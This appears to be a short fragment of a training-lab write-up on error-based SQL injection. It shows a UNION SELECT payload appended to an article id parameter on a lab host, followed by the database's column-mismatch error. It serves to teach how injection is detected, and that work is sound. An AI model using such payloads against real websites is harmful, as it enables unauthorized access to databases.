 Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1,2
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns